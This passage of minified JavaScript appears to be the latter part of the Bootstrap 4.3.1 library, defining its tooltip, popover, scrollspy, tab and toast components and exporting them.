n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?cn:ln]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=en,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===en&&e.hide()},e.config.delay.hide):e.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var e=mt.getDataAttributes(this.element);return Object.keys(e).forEach(function(t){-1!==ze.indexOf(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=o({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),b(Xe,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ge(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(qe);null!==e&&e.length&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},i._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(t.classList.remove(on),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},e._jQueryInterface=function(t){return this.each(function(){var n=w.getData(this,"bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,i)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._getInstance=function(t){return w.getData(t,"bs.tooltip")},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Xe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return nn}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ze}}]),e}();if(void 0!==g){var dn=g.fn.tooltip;g.fn.tooltip=fn._jQueryInterface,g.fn.tooltip.Constructor=fn,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=dn,fn._jQueryInterface}}var gn="popover",_n=new RegExp("(^|\\s)bs-popover\\S+","g"),pn=o({},fn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),mn=o({},fn.DefaultType,{content:"(string|element|function)"}),vn="fade",En="show",yn=".popover-header",bn=".popover-body",Dn={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Tn=function(t){var e,i;function o(){return t.apply(this,arguments)||this}i=t,(e=o).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+t)},s.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(yn,t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(G.findOne(bn,t),e),t.classList.remove(vn),t.classList.remove(En)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(_n);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},o._jQueryInterface=function(t){return this.each(function(){var e=w.getData(this,"bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n),w.setData(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o._getInstance=function(t){return w.getData(t,"bs.popover")},n(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return pn}},{key:"NAME",get:function(){return gn}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Dn}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return mn}}]),o}(fn);if(void 0!==g){var In=g.fn.popover;g.fn.popover=Tn._jQueryInterface,g.fn.popover.Constructor=Tn,g.fn.popover.noConflict=function(){return g.fn.popover=In,Tn._jQueryInterface}}var An="scrollspy",Sn="bs.scrollspy",wn="."+Sn,Ln={offset:10,method:"auto",target:""},On={offset:"number",method:"string",target:"(string|element)"},Cn={ACTIVATE:"activate"+wn,SCROLL:"scroll"+wn,LOAD_DATA_API:"load"+wn+".data-api"},Nn={DROPDOWN_ITEM:"dropdown-item",ACTIVE:"active"},kn={DATA_SPY:'[data-spy="scroll"]',NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_TOGGLE:".dropdown-toggle"},Pn="offset",Hn="position",jn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+kn.NAV_LINKS+","+this._config.target+" "+kn.LIST_ITEMS+","+this._config.target+" ."+Nn.DROPDOWN_ITEM,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,F.on(this._scrollElement,Cn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process(),w.setData(t,Sn,this)}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?Pn:Hn,n="auto"===this._config.method?e:this._config.method,i=n===Hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),D(G.find(this._selector)).map(function(t){var e,o=p(t);if(o&&(e=G.findOne(o)),e){var s=e.getBoundingClientRect();if(s.width||s.height)return[mt[n](e).top+i,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){w.removeData(this._element,Sn),F.off(this._scrollElement,wn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},Ln,"object"==typeof t&&t?t:{})).target){var e=t.target.id;e||(e=_(An),t.target.id=e),t.target="#"+e}return b(An,t,On),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=G.findOne(e.join(","));n.classList.contains(Nn.DROPDOWN_ITEM)?(G.findOne(kn.DROPDOWN_TOGGLE,G.closest(n,kn.DROPDOWN)).classList.add(Nn.ACTIVE),n.classList.add(Nn.ACTIVE)):(n.classList.add(Nn.ACTIVE),G.parents(n,kn.NAV_LIST_GROUP).forEach(function(t){G.prev(t,kn.NAV_LINKS+", "+kn.LIST_ITEMS).forEach(function(t){return t.classList.add(Nn.ACTIVE)}),G.prev(t,kn.NAV_ITEMS).forEach(function(t){G.children(t,kn.NAV_LINKS).forEach(function(t){return t.classList.add(Nn.ACTIVE)})})})),F.trigger(this._scrollElement,Cn.ACTIVATE,{relatedTarget:t})},e._clear=function(){D(G.find(this._selector)).filter(function(t){return t.classList.contains(Nn.ACTIVE)}).forEach(function(t){return t.classList.remove(Nn.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Sn);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Sn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ln}}]),t}();if(F.on(window,Cn.LOAD_DATA_API,function(){D(G.find(kn.DATA_SPY)).forEach(function(t){return new jn(t,mt.getDataAttributes(t))})}),void 0!==g){var Mn=g.fn[An];g.fn[An]=jn._jQueryInterface,g.fn[An].Constructor=jn,g.fn[An].noConflict=function(){return g.fn[An]=Mn,jn._jQueryInterface}}var Rn="bs.tab",Wn="."+Rn,xn={HIDE:"hide"+Wn,HIDDEN:"hidden"+Wn,SHOW:"show"+Wn,SHOWN:"shown"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Un="dropdown-menu",Kn="active",Vn="disabled",Bn="fade",Fn="show",Qn=".dropdown",Yn=".nav, .list-group",Gn=".active",Xn=":scope > li > .active",qn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',zn=".dropdown-toggle",Zn=":scope > .dropdown-menu .active",$n=function(){function t(t){this._element=t,w.setData(this._element,Rn,this)}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(Kn)||this._element.classList.contains(Vn))){var e,n,i=G.closest(this._element,Yn),o=p(this._element);if(i){var s="UL"===i.nodeName||"OL"===i.nodeName?Xn:Gn;n=(n=D(G.find(s,i)))[n.length-1]}var r=null;if(n&&(r=F.trigger(n,xn.HIDE,{relatedTarget:this._element})),!(F.trigger(this._element,xn.SHOW,{relatedTarget:n}).defaultPrevented||null!==r&&r.defaultPrevented)){o&&(e=G.findOne(o)),this._activate(this._element,i);var a=function(){F.trigger(n,xn.HIDDEN,{relatedTarget:t._element}),F.trigger(t._element,xn.SHOWN,{relatedTarget:n})};e?this._activate(e,e.parentNode,a):a()}}},e.dispose=function(){w.removeData(this._element,Rn),this._element=null},e._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?G.children(e,Gn):G.find(Xn,e))[0],s=n&&o&&o.classList.contains(Bn),r=function(){return i._transitionComplete(t,o,n)};if(o&&s){var a=m(o);o.classList.remove(Fn),F.one(o,d,r),y(o,a)}else r()},e._transitionComplete=function(t,e,n){if(e){e.classList.remove(Kn);var i=G.findOne(Zn,e.parentNode);i&&i.classList.remove(Kn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add(Kn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),A(t),t.classList.contains(Bn)&&t.classList.add(Fn),t.parentNode&&t.parentNode.classList.contains(Un))&&(G.closest(t,Qn)&&D(G.find(zn)).forEach(function(t){return t.classList.add(Kn)}),t.setAttribute("aria-expanded",!0));n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Rn)||new t(this);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Rn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,xn.CLICK_DATA_API,qn,function(t){t.preventDefault(),(w.getData(this,Rn)||new $n(this)).show()}),void 0!==g){var Jn=g.fn.tab;g.fn.tab=$n._jQueryInterface,g.fn.tab.Constructor=$n,g.fn.tab.noConflict=function(){return g.fn.tab=Jn,$n._jQueryInterface}}var ti="bs.toast",ei="."+ti,ni={CLICK_DISMISS:"click.dismiss"+ei,HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei},ii="fade",oi="hide",si="show",ri="showing",ai={animation:"boolean",autohide:"boolean",delay:"number"},li={animation:!0,autohide:!0,delay:500},ci='[data-dismiss="toast"]',ui=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners(),w.setData(t,ti,this)}var e=t.prototype;return e.show=function(){var t=this;F.trigger(this._element,ni.SHOW),this._config.animation&&this._element.classList.add(ii);var e=function(){t._element.classList.remove(ri),t._element.classList.add(si),F.trigger(t._element,ni.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(oi),this._element.classList.add(ri),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},e.hide=function(t){var e=this;this._element.classList.contains(si)&&(F.trigger(this._element,ni.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(si)&&this._element.classList.remove(si),F.off(this._element,ni.CLICK_DISMISS),w.removeData(this._element,ti),this._element=null,this._config=null},e._getConfig=function(t){return t=o({},li,mt.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),b("toast",t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;F.on(this._element,ni.CLICK_DISMISS,ci,function(){return t.hide(!0)})},e._close=function(){var t=this,e=function(){t._element.classList.add(oi),F.trigger(t._element,ni.HIDDEN)};if(this._element.classList.remove(si),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,ti);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},t._getInstance=function(t){return w.getData(t,ti)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return ai}},{key:"Default",get:function(){return li}}]),t}();if(void 0!==g){var hi=g.fn.toast;g.fn.toast=ui._jQueryInterface,g.fn.toast.Constructor=ui,g.fn.toast.noConflict=function(){return g.fn.toast=hi,ui._jQueryInterface}}return{Alert:tt,Button:dt,Carousel:Wt,Collapse:Jt,Dropdown:Se,Modal:Ue,Popover:Tn,ScrollSpy:jn,Tab:$n,Toast:ui,Tooltip:fn}});
//# sourceMappingURL=bootstrap.min.js.map